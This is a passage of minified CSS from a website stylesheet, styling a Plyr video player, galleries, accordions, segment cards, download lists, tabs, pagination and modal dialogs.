.plyr__captions{font-size:21px}.plyr:-ms-fullscreen .plyr__captions{font-size:21px}.plyr:fullscreen .plyr__captions{font-size:21px}}.plyr:-webkit-full-screen{background:#000;border-radius:0!important;height:100%;margin:0;width:100%}.plyr:-webkit-full-screen video{height:100%}.plyr:-webkit-full-screen .plyr__video-wrapper{height:100%;position:static}.plyr:-webkit-full-screen.plyr--vimeo .plyr__video-wrapper{height:0;position:relative;top:50%;transform:translateY(-50%)}.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen{display:block}.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:-webkit-full-screen.plyr--hide-controls{cursor:none}@media (min-width:1024px){.plyr:-webkit-full-screen .plyr__captions{font-size:21px}}.plyr:-moz-full-screen{background:#000;border-radius:0!important;height:100%;margin:0;width:100%}.plyr:-moz-full-screen video{height:100%}.plyr:-moz-full-screen .plyr__video-wrapper{height:100%;position:static}.plyr:-moz-full-screen.plyr--vimeo .plyr__video-wrapper{height:0;position:relative;top:50%;transform:translateY(-50%)}.plyr:-moz-full-screen .plyr__control .icon--exit-fullscreen{display:block}.plyr:-moz-full-screen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:-moz-full-screen.plyr--hide-controls{cursor:none}@media (min-width:1024px){.plyr:-moz-full-screen .plyr__captions{font-size:21px}}.plyr:-ms-fullscreen{background:#000;border-radius:0!important;height:100%;margin:0;width:100%}.plyr:-ms-fullscreen video{height:100%}.plyr:-ms-fullscreen .plyr__video-wrapper{height:100%;position:static}.plyr:-ms-fullscreen.plyr--vimeo .plyr__video-wrapper{height:0;position:relative;top:50%;transform:translateY(-50%)}.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen{display:block}.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:-ms-fullscreen.plyr--hide-controls{cursor:none}@media (min-width:1024px){.plyr:-ms-fullscreen .plyr__captions{font-size:21px}}.plyr--fullscreen-fallback{background:#000;border-radius:0!important;height:100%;margin:0;width:100%;bottom:0;left:0;position:fixed;right:0;top:0;z-index:10000000}.plyr--fullscreen-fallback video{height:100%}.plyr--fullscreen-fallback .plyr__video-wrapper{height:100%;position:static}.plyr--fullscreen-fallback.plyr--vimeo .plyr__video-wrapper{height:0;position:relative;top:50%;transform:translateY(-50%)}.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen{display:block}.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr--fullscreen-fallback.plyr--hide-controls{cursor:none}@media (min-width:1024px){.plyr--fullscreen-fallback .plyr__captions{font-size:21px}}.plyr__ads{border-radius:inherit;bottom:0;cursor:pointer;left:0;overflow:hidden;position:absolute;right:0;top:0;z-index:-1}.plyr__ads>div,.plyr__ads>div iframe{height:100%;position:absolute;width:100%}.plyr__ads:after{background:rgba(35,41,47,.8);border-radius:2px;bottom:10px;color:#fff;content:attr(data-badge-text);font-size:11px;padding:2px 6px;pointer-events:none;position:absolute;right:10px;z-index:3}.plyr__ads:after:empty{display:none}.plyr__cues{background:currentColor;display:block;height:5px;left:0;margin:-2.5px 0 0;opacity:.8;position:absolute;top:50%;width:3px;z-index:3}.plyr__preview-thumb{background-color:hsla(0,0%,100%,.9);border-radius:3px;bottom:100%;box-shadow:0 1px 2px rgba(0,0,0,.15);margin-bottom:10px;opacity:0;padding:3px;pointer-events:none;position:absolute;transform:translateY(10px) scale(.8);transform-origin:50% 100%;transition:transform .2s ease .1s,opacity .2s ease .1s;z-index:2}.plyr__preview-thumb--is-shown{opacity:1;transform:translate(0) scale(1)}.plyr__preview-thumb:before{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid hsla(0,0%,100%,.9);bottom:-4px;content:"";height:0;left:50%;position:absolute;transform:translateX(-50%);width:0;z-index:2}.plyr__preview-thumb__image-container{background:#c1c9d1;border-radius:2px;overflow:hidden;position:relative;z-index:0}.plyr__preview-thumb__image-container img{height:100%;left:0;max-height:none;max-width:none;position:absolute;top:0;width:100%}.plyr__preview-thumb__time-container{bottom:6px;left:0;position:absolute;right:0;white-space:nowrap;z-index:3}.plyr__preview-thumb__time-container span{background-color:rgba(0,0,0,.55);border-radius:2px;color:#fff;font-size:14px;padding:3px 6px}.plyr__preview-scrubbing{bottom:0;-webkit-filter:blur(1px);filter:blur(1px);height:100%;left:0;margin:auto;opacity:0;overflow:hidden;position:absolute;right:0;top:0;transition:opacity .3s ease;width:100%;z-index:1}.plyr__preview-scrubbing--is-shown{opacity:1}.plyr__preview-scrubbing img{height:100%;left:0;max-height:none;max-width:none;-o-object-fit:contain;object-fit:contain;position:absolute;top:0;width:100%}.plyr--no-transition{transition:none!important}.plyr__sr-only{clip:rect(1px,1px,1px,1px);overflow:hidden;border:0!important;height:1px!important;padding:0!important;position:absolute!important;width:1px!important}.plyr [hidden]{display:none!important}.aspect-container{min-width:100%;margin-right:-10px;margin-left:-10px}.aspect-container .aspect-wrapper{padding-top:56.25%;position:relative;overflow:hidden}@media screen and (min-width:576px){.aspect-container .aspect-wrapper{border-radius:4px;overflow:hidden}}.aspect-container .aspect-wrapper .fig-container{position:absolute;width:100%;height:100%;top:50%;left:50%;transform:translate(-50%,-50%);margin:0;border-radius:2px}.aspect-container .aspect-wrapper .fig-container img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;font-family:"object-fit: cover;"}.aspect-container .gallery-caption{display:block;font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143;text-align:center;color:#707274;margin-top:10px;padding:0 20px}.aspect-container.thumbnail{min-width:0;max-width:300px;width:100%;margin:0}.aspect-container.thumbnail .aspect-wrapper{padding-top:75%}.gallery--slider{padding:0 15px}.gallery--slider .aspect-container{margin-right:0;margin-left:0}.gallery--slider .slick-slide>div{font-size:0}.gallery--slider .slick-slide .item{padding:0 5px}.gallery--slider .slick-slide .item .aspect-wrapper{border-radius:4px;overflow:hidden}.gallery--slider .slick-slide .item .aspect-container .gallery-caption{display:none}.gallery--slider .slick-arrow{display:none!important}.gallery--slider .slick-dots{margin-top:20px}.plyr--video .plyr__control.plyr__tab-focus,.plyr--video .plyr__control:hover,.plyr--video .plyr__control[aria-expanded=true]{background:#f58420;box-shadow:0 0 0 5px rgba(245,132,32,.5)}.plyr--video .plyr__control[role=menuitemradio][aria-checked=true]:before{background:#f58420}.plyr--video .plyr__control.plyr__control--overlaid{background-color:transparent!important;box-shadow:none!important}.plyr--video .plyr__control.plyr__control--overlaid svg{display:none}.plyr--video .plyr__control.plyr__control--overlaid:before{content:"";background-image:url(../img/play.svg);width:80px;height:80px;display:block;background-size:contain;opacity:1}.plyr--video .plyr__control.plyr__tab-focus{background:#f58420;box-shadow:0 0 0 5px rgba(245,132,32,.5)}.plyr--full-ui{width:100%;height:100%}.plyr--full-ui input[type=range]{color:#f58420}.plyr--full-ui .plyr__video-wrapper{width:100%;height:100%}.plyr--full-ui .plyr__video-wrapper:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(51,51,51,.37);z-index:9;pointer-events:none;opacity:0;transition:all .3s}.plyr--full-ui .plyr__video-wrapper video{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;font-family:"object-fit: cover;"}.plyr--full-ui.plyr--hide-controls .plyr__video-wrapper:before{opacity:1}.gallery-wrapper{overflow:hidden;position:relative;padding-bottom:40px}.gallery-wrapper .gallerry-fade{z-index:10;width:500px;position:absolute;left:0;top:20px;height:100%;background:linear-gradient(90deg,#fff 1%,hsla(0,0%,100%,0));pointer-events:none;display:none}.gallery-wrapper .gallerry-fade.fade-right{left:auto;right:0;background:linear-gradient(270deg,#fff 1%,hsla(0,0%,100%,0))}.gallery-wrapper .gallery--slider .slick-list{overflow:visible}.gallery-wrapper .thumbnail--slider{display:none}.gallery-wrapper .thumbnail--slider .slick-slide.slick-current .fig-container{border-radius:2px;box-shadow:0 0 0 5px #c8d9ee}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.gallery--slider .slick-arrow svg,.thumbnail--slider .slick-arrow svg{width:14px}}.custom-accordion{overflow:hidden;margin-bottom:40px}.custom-accordion .heading-txt-3,.custom-accordion .richtext h3,.richtext .custom-accordion h3{padding-left:20px}.custom-accordion .c-accordion{border-radius:0;border:1px solid #e7e7e7;border-left:0;border-right:0;overflow:hidden}.custom-accordion .c-accordion .card{padding:0;box-shadow:none;flex-direction:column;border-radius:0;background-color:#fafafa}.custom-accordion .c-accordion .card:hover{box-shadow:none}.custom-accordion .c-accordion .card .card-header h5{font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143}.custom-accordion .c-accordion .card .card-header h5 button{width:100%;position:relative;border-radius:0;text-align:left;text-decoration:none;transform:rotate(0deg);background-color:transparent;font-weight:600;padding:19px 80px 19px 20px;transition:font-weight 0s}.custom-accordion .c-accordion .card .card-header h5 button .arrow-ud{position:absolute;top:50%;right:20px;transform:translateY(-50%);line-height:1;transition:all .3s ease 0s}.custom-accordion .c-accordion .card .card-header h5 button .arrow-ud svg{width:16px;height:16px}.custom-accordion .c-accordion .card .card-header h5 button .arrow-ud svg,.custom-accordion .c-accordion .card .card-header h5 button .arrow-ud svg path,.custom-accordion .c-accordion .card .card-header h5 button .arrow-ud svg use{fill:#1858a8}.custom-accordion .c-accordion .card .card-header h5 button:hover{color:#333}.custom-accordion .c-accordion .card .card-header h5 button.collapsed{border-radius:0;font-weight:400;padding:19px 80px 19px 20px;background-color:#fff;border-bottom:1px solid #e7e7e7}.custom-accordion .c-accordion .card .card-header h5 button.collapsed .arrow-ud{transform:translateY(-50%) rotate(180deg)}.custom-accordion .c-accordion .card .collapse.show{background-color:#fafafa}.custom-accordion .c-accordion .card .card-body{padding:0 20px 20px}.custom-accordion .c-accordion .card .card-body p{color:#707274;margin-bottom:20px;font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143}.custom-accordion .c-accordion .card .card-body p:last-child{margin-bottom:0}.custom-accordion .c-accordion .card:last-child,.custom-accordion .c-accordion .card:last-child .card-header button.collapsed{border-bottom:0}.custom-accordion .c-accordion .card:first-child .card-header h5 button.collapsed{border-radius:6px 6px 0 0}.custom-accordion .c-accordion .card:last-child .card-header h5 button.collapsed{border-radius:0 0 6px 6px}.custom-accordion .c-accordion .card:last-child .collapse.show{border-bottom:0}.custom-accordion .c-accordion .card .collapse.show{border-bottom:1px solid #e7e7e7}@media screen and (min-width:576px){.custom-accordion .c-accordion{border:1px solid #e7e7e7;border-radius:6px}.custom-accordion .c-accordion .card{padding:0;border-radius:6px}.custom-accordion .c-accordion .card:first-child{border-radius:6px 6px 0 0}.custom-accordion .c-accordion .card:last-child{border-radius:0 0 6px 6px}}.custom-accordion+.sec-btn{margin-top:0}.custom-accordion+.sec-btn .btn{margin:0 10px}.sec-segments{width:100%;overflow:hidden}.sec-segments-slider{display:block;margin-bottom:40px;padding:0 15px}.sec-segments-slider .slick-list{overflow:visible;display:flex;flex-wrap:nowrap;width:100%;max-width:100%}.sec-segments-slider .slick-list .slick-track{display:flex;flex:0 0 auto}.sec-segments-slider .slick-list .slick-track .slick-slide,.sec-segments-slider .slick-list .slick-track .slick-slide>div{height:100%}.sec-segments-slider .slick-list .slick-track .slick-slide>div>.item{height:100%;padding-bottom:40px;margin-bottom:0}.sec-segments-slider .item{padding:0 5px;flex:0 0 100%;max-width:100%;text-align:center;margin-bottom:30px}.sec-segments-slider .item .segments-detail{border-radius:6px;box-shadow:0 1px 1px 2px rgba(0,0,0,.1);height:100%;display:flex;flex-direction:column;background-color:#fff}.sec-segments-slider .item .segments-detail .seg-logo{display:flex;height:80px;align-items:center;justify-content:center;border-radius:6px 6px 0 0;box-shadow:0 26px 51px 0 rgba(51,51,51,.08)}.sec-segments-slider .item .segments-detail .seg-logo img{height:24px}.sec-segments-slider .item .segments-detail .seg-content{padding:30px 20px;flex-grow:1;display:flex;flex-direction:column;justify-content:flex-start}.sec-segments-slider .item .segments-detail .seg-content h2{color:#f58420;font-family:CIB,sans-serif;font-weight:700;font-size:16px;font-size:1rem;line-height:1.5}.sec-segments-slider .item .segments-detail .seg-content p{margin-bottom:20px;font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143}.sec-segments-slider .item .segments-detail .seg-content .ul-list,.sec-segments-slider .item .segments-detail .seg-content ul{padding:0;list-style-type:none;display:inline-flex;flex-direction:column;margin:0 auto 20px;text-align:left}.sec-segments-slider .item .segments-detail .seg-content .ul-list .li-item,.sec-segments-slider .item .segments-detail .seg-content .ul-list li,.sec-segments-slider .item .segments-detail .seg-content ul .li-item,.sec-segments-slider .item .segments-detail .seg-content ul li{position:relative;margin-bottom:15px;padding-left:40px;padding-right:0;font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143}.sec-segments-slider .item .segments-detail .seg-content .ul-list .li-item:last-child,.sec-segments-slider .item .segments-detail .seg-content .ul-list li:last-child,.sec-segments-slider .item .segments-detail .seg-content ul .li-item:last-child,.sec-segments-slider .item .segments-detail .seg-content ul li:last-child{margin-bottom:0}.sec-segments-slider .item .segments-detail .seg-content .ul-list .li-item:before,.sec-segments-slider .item .segments-detail .seg-content .ul-list li:before,.sec-segments-slider .item .segments-detail .seg-content ul .li-item:before,.sec-segments-slider .item .segments-detail .seg-content ul li:before{content:"";width:20px;height:20px;position:absolute;top:2px;left:0;background-size:cover;background-repeat:no-repeat;background-image:url(../img/checkmark-circle.svg)}.sec-segments-slider .item .segments-detail .seg-content .sec-btn{margin-top:auto}.sec-segments-slider .item .segments-detail.orange-segment .seg-content h2{color:#f58420}.sec-segments-slider .item .segments-detail.orange-segment .sec-btn .btn-outline--custom{color:#f58420;border:2px solid #f58420}.sec-segments-slider .item .segments-detail.orange-segment .sec-btn .btn-outline--custom:hover{background-color:rgba(245,132,32,.2)}.sec-segments-slider .item .segments-detail.blue-segment .seg-content h2{color:#43a0a5}.sec-segments-slider .item .segments-detail.blue-segment .sec-btn .btn-outline--custom{color:#43a0a5;border:2px solid #43a0a5}.sec-segments-slider .item .segments-detail.blue-segment .sec-btn .btn-outline--custom:hover{background-color:rgba(67,160,165,.2)}.sec-segments-slider .item .segments-detail.private-segment .seg-content h2{color:#003a35}.sec-segments-slider .item .segments-detail.private-segment .sec-btn .btn-outline--custom{color:#003a35;border:2px solid #003a35}.sec-segments-slider .item .segments-detail.private-segment .sec-btn .btn-outline--custom:hover{background-color:rgba(0,58,53,.2)}.sec-segments-slider .item .segments-detail.wealth-segment .seg-content h2{color:#7d5e45}.sec-segments-slider .item .segments-detail.wealth-segment .sec-btn .btn-outline--custom{color:#7d5e45;border:2px solid #7d5e45}.sec-segments-slider .item .segments-detail.wealth-segment .sec-btn .btn-outline--custom:hover{background-color:rgba(125,94,69,.2)}.txt-white .sec-download-list .listing-heading h2,.txt-white .sec-download-list .listing-heading h2 a{color:#fff}.txt-white .sec-download-list .listing-heading h2 a svg path{stroke:none;fill:#fff}.sec-download-list{padding-bottom:10px}.sec-download-list .listing-heading{padding:0}.sec-download-list .listing-heading h2{color:#333;position:relative;padding-right:25px;margin-bottom:20px;font-family:CIB,sans-serif;font-weight:700;font-size:16px;font-size:1rem;line-height:1.5}.sec-download-list .listing-heading h2 a{color:#333;margin-left:0;display:inline-block}.sec-download-list .listing-heading h2 a svg{position:absolute;right:0;top:2px;width:22px;height:23px;margin-left:6px}.sec-download-list .listing-heading h2 a svg path{stroke:none;fill:#1858a8}.download-listing-wrapper,.sec-download-list.btn-light-theme .download-listing-wrapper{border-bottom:1px solid #b8babc}.download-listing-wrapper{padding-left:10px;padding-right:10px;margin-bottom:30px;padding-bottom:20px}.download-listing-wrapper:last-child{margin-bottom:0}.download-listing-wrapper .download-item{padding-bottom:0}.download-listing-wrapper .download-item .d-list-box{z-index:2;cursor:pointer;overflow:hidden;padding:9px 18px;position:relative;margin-bottom:20px;background-color:#fff;border-radius:6px;border:2px solid #1858a8;transition:.3s;box-shadow:0 1px 7px 2px rgba(0,0,0,.05)}.download-listing-wrapper .download-item .d-list-box .list-info{display:flex;align-items:center;pointer-events:none}.download-listing-wrapper .download-item .d-list-box .list-info .ico-wrapper{margin-right:20px}.download-listing-wrapper .download-item .d-list-box .list-info .ico-wrapper .icons{width:23px;height:32px}.download-listing-wrapper .download-item .d-list-box .list-info .file-info-wrapper{width:100%}.download-listing-wrapper .download-item .d-list-box .list-info .filesize{width:100%;display:block;color:#707274;font-size:14px;font-size:.875rem;line-height:1.57143}.download-listing-wrapper .download-item .d-list-box .list-info .filename{width:100%;display:block;max-width:100%;overflow:hidden;white-space:nowrap;color:#1858a8;font-size:14px;font-size:.875rem;line-height:1.57143}.download-listing-wrapper .download-item .d-list-box .list-info .filename .filename-a{max-width:calc(100% - 66px);float:left;overflow:hidden;text-overflow:ellipsis}.download-listing-wrapper .download-item .d-list-box:hover{background-color:#ddebfc}.sec-download-list.txt-white .listing-heading h2,.sec-download-list.txt-white .listing-heading h2 a{color:#fff}.sec-download-list.txt-white .listing-heading h2 a svg path{stroke:none;fill:#fff}.sec-download-list .download-listing-wrapper{border-color:hsla(0,0%,100%,.5)}.content-tab{padding-bottom:40px}.content-tab .nav-tab-wrapper{font-size:0}.content-tab.tab--style .nav-tabs{box-shadow:0 0 0 1px rgba(51,51,51,.05),0 1px 10px 0 rgba(51,51,51,.25);display:inline-flex;border-top-left-radius:6px;border-top-right-radius:6px;position:relative;z-index:4}.content-tab.tab--style .nav-item{flex-grow:0}.content-tab.tab--style .nav-item:first-child .nav-link{border-top-left-radius:6px}.content-tab.tab--style .nav-item:last-child .nav-link{border-top-right-radius:6px}.content-tab.tab--style .nav-item .nav-link{height:62px;min-width:160px}.content-tab.tab--style .nav-item .nav-link.active:before{content:"";position:absolute;bottom:-5px;width:100%;height:10px;left:0;background-color:#fff}.content-tab.tab--style .nav-item .nav-link:not(.active){border-bottom:1px solid;border-color:#efefef}.content-tab.tab--style .tab-content{box-shadow:none;border-bottom-left-radius:6px;border-bottom-right-radius:6px;border-top-right-radius:6px;position:relative;background-color:#fff}.content-tab.tab--style .tab-content:before{content:"";position:absolute;top:0;left:0;width:calc(100% - 6px);height:18px;z-index:4;background-color:#fff;display:none}.content-tab.tab--style .tab-pane{padding:10px}.content-tab.tab--style .nav-tabs{display:none}.content-tab.tab--style .tab-dropdown{display:block;margin-left:-10px;margin-right:-10px}.content-tab.tab--style .tab-dropdown .dropdown-toggle{width:100%;border-radius:0;min-height:77px;padding:24px 20px;text-align:left;background-color:transparent;color:#333;font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143;font-weight:700;border:0;border-top:1px solid rgba(0,0,0,.12);border-bottom:1px solid rgba(0,0,0,.12)}.content-tab.tab--style .tab-dropdown .dropdown-toggle:after{position:absolute;right:24px;top:50%;transform:translateY(-50%);width:20px;height:20px;border:0;background-image:url(../img/down.png);background-size:20px;background-repeat:no-repeat}.content-tab.tab--style .tab-dropdown .dropdown-menu{width:calc(100% - 20px);right:14px!important;left:auto!important;max-width:300px}.content-tab.tab--style .tab-dropdown .dropdown-menu:before{right:14px}@media screen and (min-width:576px) and (max-width:768px){.content-tab.tab--style .dropdown.tab-dropdown{margin-left:0;margin-right:0;margin-bottom:10px}.content-tab.tab--style .dropdown.tab-dropdown .btn.dropdown-toggle{border-radius:6px;border-left:1px solid rgba(0,0,0,.12);border-right:1px solid rgba(0,0,0,.12)}}@media screen and (max-width:768px){.content-tab.tab--style .dropdown.tab-dropdown{margin-bottom:10px}}.content-tab.tab--style .dt-sc-wrapper.sticky--table:after{background:linear-gradient(270deg,#fff .02%,hsla(0,0%,100%,0))}.content-tab.tab--style .dt-sc-wrapper.sticky--table .dataTables_scroll .dataTables_scrollBody .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerContainer .mCSB_dragger_bar{height:6px;margin:7px auto}.content-tab.tab--style .dt-sc-wrapper.sticky--table .dataTables_scroll .dataTables_scrollBody .mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerContainer .mCSB_draggerRail{height:6px;background-color:rgba(121,130,139,.1)}.content-tab.tab--style .sticky--table .dt-sc-table tbody td{background-color:#fafafa}.content-tab.tab--style .sticky--table .DTFC_LeftBodyWrapper tbody tr td,.content-tab.tab--style .sticky--table .DTFC_LeftHeadWrapper thead tr th,.content-tab.tab--style .sticky--table.sticky--active .DTFC_LeftBodyWrapper tbody tr td,.content-tab.tab--style .sticky--table.sticky--active .DTFC_LeftHeadWrapper thead tr th{background-color:#fff}.content-tab.tab-editorial .content-tab.tab--style .nav-tabs{display:block}.sec-content-banner{overflow:hidden;padding-bottom:40px}.sec-content-banner .custom-accordion .c-accordion .card{border-radius:0}.sec-content-banner .download-list-btn{margin:0 auto;max-width:300px}.sec-content-banner .download-list-btn .download-listing-wrapper{padding-left:0;padding-right:0;border-bottom:0;padding-bottom:0;margin-bottom:30px}.bg-blueLinearGradient .sec-content-banner,.bg-blueLinearGradient .sec-content-banner .custom-accordion{padding-bottom:40px}.bg-blueLinearGradient .sec-content-banner .custom-accordion .c-accordion{border-left:0;border-right:0}.pagination{text-align:center}.pagination .page-info p{font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143;color:#333}.pagination .page-info p strong{font-family:CIB,sans-serif;font-weight:600}.pagination .page-nav{padding-top:3px;display:inline-block;margin:0 auto}.pagination .page-nav nav{display:flex;align-items:center;justify-content:space-between}.pagination .page-nav .arrow-svg{width:10px;height:18px;fill:#1858a8;transition:fill .35s ease}.pagination .page-nav .page-next,.pagination .page-nav .page-prev{width:40px;height:40px;border:0;background-color:transparent;padding:10px 0;line-height:1}.pagination .page-nav .page-next:hover .arrow-svg,.pagination .page-nav .page-prev:hover .arrow-svg{fill:#1858a8}.pagination .page-nav ul{display:flex;align-items:center;justify-content:flex-start;padding:0;margin:0}.pagination .page-nav .page-item{width:40px;list-style:none;margin:0 2px}.pagination .page-nav .page-item .page-link{border:0;width:100%;height:40px;display:flex;border-radius:4px;align-items:center;justify-content:center;font-family:CIB,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.5;color:#1858a8;background-color:transparent;transition:background-color .35s ease,color .35s ease}.pagination .page-nav .page-item:hover a,.pagination .page-nav .page-item:hover button{background-color:#ddebfc;color:#333}.pagination .page-nav .page-item.is--active a,.pagination .page-nav .page-item.is--active button{font-family:CIB,sans-serif;font-weight:700;background-color:#ddebfc;color:#333}.pagination .page-nav a.disabled,.pagination .page-nav a:disabled,.pagination .page-nav a[disabled],.pagination .page-nav button.disabled,.pagination .page-nav button:disabled,.pagination .page-nav button[disabled]{cursor:not-allowed}.pagination .page-nav a.disabled .arrow-svg,.pagination .page-nav a.disabled:hover .arrow-svg,.pagination .page-nav a:disabled .arrow-svg,.pagination .page-nav a:disabled:hover .arrow-svg,.pagination .page-nav a[disabled] .arrow-svg,.pagination .page-nav a[disabled]:hover .arrow-svg,.pagination .page-nav button.disabled .arrow-svg,.pagination .page-nav button.disabled:hover .arrow-svg,.pagination .page-nav button:disabled .arrow-svg,.pagination .page-nav button:disabled:hover .arrow-svg,.pagination .page-nav button[disabled] .arrow-svg,.pagination .page-nav button[disabled]:hover .arrow-svg{fill:#b8babc}.pagination.txt-white .page-info p{color:#fff}.pagination.txt-white .page-nav .arrow-svg,.pagination.txt-white .page-nav .page-next:hover .arrow-svg,.pagination.txt-white .page-nav .page-prev:hover .arrow-svg{fill:#fff}.pagination.txt-white .page-nav .page-item .page-link{color:#fff}.pagination.txt-white .page-nav .page-item.is--active a,.pagination.txt-white .page-nav .page-item:hover a{background-color:#eaf4ff;color:#333}.pagination.txt-white .page-nav a.disabled .arrow-svg,.pagination.txt-white .page-nav a.disabled:hover .arrow-svg,.pagination.txt-white .page-nav a:disabled .arrow-svg,.pagination.txt-white .page-nav a:disabled:hover .arrow-svg,.pagination.txt-white .page-nav a[disabled] .arrow-svg,.pagination.txt-white .page-nav a[disabled]:hover .arrow-svg,.pagination.txt-white .page-nav button.disabled .arrow-svg,.pagination.txt-white .page-nav button.disabled:hover .arrow-svg,.pagination.txt-white .page-nav button:disabled .arrow-svg,.pagination.txt-white .page-nav button:disabled:hover .arrow-svg,.pagination.txt-white .page-nav button[disabled] .arrow-svg,.pagination.txt-white .page-nav button[disabled]:hover .arrow-svg{fill:#b8babc}.pagination .sec-bottom-padded{padding-bottom:40px}[dir=rtl] .pagination .page-nav .page-prev .arrow-svg{transform:rotate(180deg)}[dir=rtl] .pagination .page-nav .page-next .arrow-svg{transform:rotate(-180deg)}.sec-feature-showcase{padding-bottom:0}.sec-feature-showcase .extra-features-wrapper{margin-top:10px}.sec-feature-showcase .extra-features-wrapper .collapse-btn{background-color:#fff;border:0;margin-left:-10px;margin-right:-10px}.sec-feature-showcase .extra-features-wrapper .more-features{padding-bottom:10px;padding-top:10px}.sec-feature-showcase .extra-features-wrapper .more-features .row>[class*=col-]:first-child .c-feature-showcase{margin-top:30px}.c-feature-showcase{margin-bottom:30px;padding-left:20px;padding-right:20px}.c-feature-showcase-content{text-align:center}.c-feature-showcase-content .ico-wrapper{margin-bottom:10px}.c-feature-showcase-content .ico-wrapper .icon{height:39px;width:44px}.c-feature-showcase-content .heading-txt-3,.c-feature-showcase-content .richtext h3,.c-feature-showcase-content h3,.richtext .c-feature-showcase-content h3{margin-bottom:15px}.c-feature-showcase-content .body-txt,.c-feature-showcase-content .richtext h4,.c-feature-showcase-content p,.richtext .c-feature-showcase-content h4{margin-bottom:0}.c-feature-showcase-media{margin-bottom:40px;margin-left:-10px;margin-right:-10px}.collapse-btn{display:flex;padding:25px 20px;border-radius:0;font-weight:400;color:#333;border:0;flex-wrap:nowrap}.collapse-btn:hover{background-color:#fff}.collapse-btn .btn-text{flex-grow:1;overflow:hidden;text-overflow:ellipsis;text-align:left;color:#333}.collapse-btn .btn-icon{transform:rotate(-180deg);transition:all .3s}.collapse-btn .btn-icon .icon{width:16px;height:16px;fill:#1858a8}.collapse-btn.collapsed .btn-icon{transform:rotate(0deg)}.collapse-btn:not(.collapsed) .btn-icon{transform:rotate(-180deg)}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 3.5rem)}.wd-540{max-width:540px}.modal{-webkit-overflow-scrolling:touch}.modal .modal-dialog-custom .modal-content{padding:20px 60px 20px 20px}.modal .modal-dialog-custom .modal-content .modal-header{padding:0;border-bottom:0;border-top-left-radius:0;border-top-right-radius:0}.modal .modal-dialog-custom .modal-content .modal-header .close{position:absolute;right:20px;top:20px;border:0;margin:0;padding:0;box-shadow:none;background:transparent;width:30px;height:30px;z-index:9}.modal .modal-dialog-custom .modal-content .modal-header .close svg{width:20px;height:20px;fill:#1858a8}.modal .modal-dialog-custom .modal-content .modal-header .close svg path,.modal .modal-dialog-custom .modal-content .modal-header .close svg use{fill:#1858a8}.modal .modal-dialog-custom .modal-content .modal-body{padding:0}.modal .modal-dialog-custom .modal-content .modal-body h2{margin-bottom:15px;color:#f58420;font-family:CIB,sans-serif;font-weight:700;font-size:30px;font-size:1.875rem;line-height:1.2}.modal .modal-dialog-custom .modal-content .modal-body h3{font-family:CIB,sans-serif;font-weight:700;font-size:16px;font-size:1rem;line-height:1.5;margin-bottom:15px}.modal .modal-dialog-custom .modal-content .modal-body p{font-family:CIB,sans-serif;font-weight:400;font-size:14px;font-size:.875rem;line-height:1.57143}.modal .modal-dialog-custom .modal-content .modal-body .sec-btn{margin-top:30px;text-align:left}.modal .modal-dialog-custom .modal-content .modal-body .sec-btn button{margin-right:10px}.modal .modal-dialog-custom .modal-content .modal-body .sec-btn button.btn{min-width:auto}.modal .modal-dialog-custom .modal-content .modal-body .sec-btn button:first-child.btn{margin-bottom:10px}.modal .modal-dialog-custom .modal-content .modal-footer{justify-content:flex-start;padding:0;border-top:0;border-bottom-left-radius:0;border-bottom-right-radius:0}.modal .modal-dialog-custom.content--style{max-width:1110px;margin:0 auto}.modal .modal-dialog-custom.content--style .modal-header .close{top:10px;right:10px;width:40px;height:40px;background-color:#fff;padding:10px;border-radius:50%}.modal .modal-dialog-custom.content--style .modal-header .close>.ic-wrapper,.modal .modal-dialog-custom.content--style .modal-header .close>span{line-height:20px;display:block}.modal .modal-dialog-custom.content--style .modal-content{padding:0;border:0;border-radius:0;margin-bottom:70px}.modal .modal-dialog-custom.content--style .modal-content .modal-body .modal-scrollbar-wrapper{padding:0 20px;max-height:calc(100% - 70px);overflow:initial;display:flex;flex-wrap:wrap}.modal .modal-dialog-custom.content--style .modal-content .modal-body .modal-content-left-wrapper{padding:40px 20px 0;margin-left:-20px;margin-right:-20px;width:auto;min-width:100%}.modal .modal-dialog-custom.content--style .modal-content .modal-body .modal-content-left-wrapper .content-featured{margin-top:5px;margin-bottom:40px}.modal .modal-dialog-custom.content--style .modal-content .modal-body .modal-content-right-wrapper{padding:40px 20px 0;margin-left:-20px;margin-right:-20px;width:auto;min-width:100%}.modal .modal-dialog-custom.content--style .modal-content .modal-body .modal-content-right-wrapper .content-box{margin-top:5px}.modal .modal-dialog-custom.content--style .modal-content .modal-body .modal-content-right-wrapper .content-box h3{margin-bottom:18px}.modal .modal-dialog-custom.content--style .modal-content .modal-body .modal-content-right-wrapper .content-box h4{margin-bottom:12px}.modal .modal-dialog-custom.content--style .modal-content .modal-body .modal-content-right-wrapper .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{border-radius:3px}.modal .modal-dialog-custom.content--style .modal-content .content-box ul{list-style:none;padding-left:36px}.modal .modal-dialog-custom.content--style .modal-content .content-box ul li{margin-bottom:8px}.modal .modal-dialog-custom.content--style .modal-content .content-box ul 